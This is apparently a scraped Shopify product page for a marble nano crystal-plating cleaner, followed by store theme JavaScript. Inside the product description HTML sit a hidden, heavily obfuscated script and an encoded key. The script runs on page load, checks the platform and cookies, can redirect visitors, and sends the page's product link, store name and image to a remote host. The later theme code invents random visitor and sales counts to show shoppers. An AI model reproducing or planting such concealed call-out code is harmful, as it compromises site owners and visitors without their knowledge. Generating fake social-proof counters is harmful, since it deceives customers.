src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/01_2_480x480.gif?v=1667847568\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/01_2_480x480.gif?v=1667847568\"\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eDESCRIPTION\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· Safe For Everyday - Perfect for \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eE\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003everyday \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eC\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eleaning\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eRemoves dirt, dust, spills, and grease from your sealed granite, marble, and other natural stone surfaces\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· Clean and \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eT\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eidy - Streak\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e F\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eree\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSafely removes grease, grime, and watermarks without leaving behind streaks\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· S\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003etrong \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eP\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003erotective - Long-lasting \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eP\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eolishing\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eOur pH-balanced formula will keep your stone's seal from deteriorating, Keep your stone shiny for a long time.\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· Good \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eW\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eater \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eR\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eepellency - \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eD\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eon’t \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eP\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eenetrate \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eS\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003etains\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAfter plating,  a protective film is formed and the surface has a water-repellent effect that is impermeable. Oil and Smudge Resistant and easy Scrub.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· For Use On\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e - Sealed granite, marble, travertine, limestone, slate, tile and Solid wood furniture...\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent4_480x480.jpg?v=1667844999\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent4_480x480.jpg?v=1667844999\" data-mce-selected=\"1\"\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eREMINDER: \u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBefore construction, it is necessary to clean up the stains on the surface of the construction site, remove wax, and remove oil, and then carry out construction, otherwise the final effect may be affected.\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eOPERATION METHOD\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eClean the surface site and keep it dry;\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDrop the crystal plating agent on the towel, apply it in small parts locally, and wait for it to dry naturally after smearing;\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eIt can be used in superposition, repeat step 2, and superimpose the plating crystal to increase the hardness (the superposition needs more than half an hour interval);\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDon't touch the water within 24 hours of the crystal plating, and it can be transparent and bright when it is naturally air-dried;\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent7_480x480.jpg?v=1667844960\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent7_480x480.jpg?v=1667844960\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPECIFICATION\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eComposition: Nano Silicone\u003c\/li\u003e\n\u003cli\u003eUse area: 1 bottle can be painted 3~5m\u003c\/li\u003e\n\u003cli\u003eCapacity: 50ml\/160ml\u003c\/li\u003e\n\u003cli\u003eProduct color: transparent\u003c\/li\u003e\n\u003cli\u003eShelf life: 3 years (unopened) Protection time 3~5 years\u003c\/li\u003e\n\u003cli\u003eStorage method: Cool and dry place\u003c\/li\u003e\n\u003cli\u003eScope of application: It is widely used for brushing the surface of stone, marble, quartz stone, ceramic tile, and other products to form a protective layer of crystal plating on the surface.\u003c\/li\u003e\n\u003cli\u003ePackage includes: 1*Marble Nano Crystal-Plating Agent\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003ePRECAUTIONS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eKeep away from children and pets, keep the environment free of dust, and keep away from eyes.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eIndoor use only, sealed after use, this product is oxidized and solidified with air.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eWhen the crystal plating agent is applied to the towel or sponge cloth, it should be applied to the end, and it is enough to apply it once. If it is too thin and not shiny, there are brush marks, and if it is too thick, it is easy to peel. The construction of new countertops also needs to be polished.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eBefore the crystal plating is dry, there should be no water accumulation within 5 days. If it touches water then must be wiped dry. Water can be accumulated in the later stage.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eFor use on loose surface items, it needs to be applied several times after drying.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eBefore crystal-plating items, please test on the small surface where the edges and corners are not obvious, and make sure that the gloss, hardness, toughness, etc. meet the requirements before large-scale construction.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eThe store is not responsible for accidents caused by untested or incorrect use.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xMjeD8vMTcVCUrpUTT5DRLY+OkRJPEVLNEI1Pj5CRLU3NLg9Qk82SDRNNEpVoAVboZow==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
  var productCollections = [{"id":277402714249,"handle":"hot-sale","title":"Hot Sale","updated_at":"2026-01-14T20:13:35+08:00","body_html":"","published_at":"2022-11-16T10:24:03+08:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":314064994441,"handle":"shipping-insurance","title":"Shipping Insurance","updated_at":"2026-01-14T20:13:35+08:00","body_html":"","published_at":"2026-01-13T09:56:39+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"2"},{"column":"title","relation":"not_contains","condition":"Worry-Free Purchase"}],"published_scope":"web"}]
  var isShowVister = false; // 默认为设置值
  var isShowSold = false; // 默认为设置值

  function getIntervalNum(min,max){
    var a = Math.random(); //[0,1)范围内的随机
    var num = Math.floor((max - min-1) * a + min+1);
    return num;
  }

  

  if(sold_enable || view_enable){ // 开启了销量显示
    if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
      isShowVister = view_enable;
      isShowSold = sold_enable;
    }else{
      if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
        let arr = [];
        virtual_quantity_num_collections.forEach(item => {
          arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
        })
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
      
      if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
        let arr = [];
        arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
    }
    

    if(!isShowSold && !isShowVister){
      $('.custom_view_wrapper').hide();
    }
    
    

    function initVirtualNum(){
      if(isShowVister){
        if(!window.vistor_interval) window.vistor_interval = null;
        let num = getIntervalNum(view_num_min,view_num_max);
        let html = `<div class="pvq_vistor_content">
